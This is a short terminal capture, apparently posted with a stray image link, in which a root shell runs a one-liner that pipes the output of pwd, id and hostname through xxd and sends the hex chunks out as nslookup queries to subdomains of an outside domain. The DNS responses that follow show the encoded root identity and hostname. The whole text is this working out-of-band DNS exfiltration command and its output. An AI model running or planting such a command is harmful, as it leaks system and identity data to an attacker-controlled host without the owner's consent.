 root@iZbp1bbln7lvk6n9xrc5cvZ:~# (pwd;id;hostname)|xxd -ps -c 20|awk '{system("nslookup "NR"."$0".c.pproot.c
om")}'
Server:         100.100.2.136
Address:        100.100.2.136#53

Non-authoritative answer:
Name:   1.2f726f6f740a7569643d3028726f6f7429206769.c.pproot.com
Address: 68.168.134.64

Server:         100.100.2.136
Address:        100.100.2.136#53

Non-authoritative answer:
Name:   2.643d3028726f6f74292067726f7570733d302872.c.pproot.com
Address: 68.168.134.64

Server:         100.100.2.136
Address:        100.100.2.136#53

Non-authoritative answer:
Name:   3.6f6f74290a695a62703162626c6e376c766b366e.c.pproot.com
Address: 68.168.134.64

Server:         100.100.2.136
Address:        100.100.2.136#53

Non-authoritative answer:
Name:   4.397872633563765a0a.c.pproot.com
Address: 68.168.134.64

root@iZbp1bbln7lvk6n9xrc5cvZ:~#